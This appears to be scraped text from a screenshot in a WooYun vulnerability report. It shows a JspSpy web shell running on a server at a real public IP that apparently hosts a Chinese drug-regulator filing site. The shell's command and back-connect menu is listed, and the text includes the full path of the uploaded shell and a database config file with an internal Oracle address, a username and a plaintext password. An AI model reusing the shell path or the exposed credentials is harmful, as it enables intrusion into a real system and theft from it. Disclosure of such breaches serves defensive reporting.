 http://125.35.6.121/upload/1429683197376.jsp
辅料和中药提取物备案信息...
JspSpy Codz By - Ninty
125.35.6.121 (10.8.254.121)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/opt/resin-80/webapps/fuliao/WEB-INF/config/jdbc.properties
File Content
jdbc.driverClassName = oracle.jdbc.driver.OracleDriver
jdbc.url = jdbc:oracle:thin:@10.8.254.13:1521:sfdadb2
jdbc.username = fuliao
jdbc.password = fuliao1213sfda
jdbc.maxActive=200
jdbc.maxIdle=30
jdbc.maxWait=1000
jdbc.defaultAutoCommit=true
jdbc.removeAbandoned=true
jdbc.removeAbandonedTimeout=60
www.wooyun.org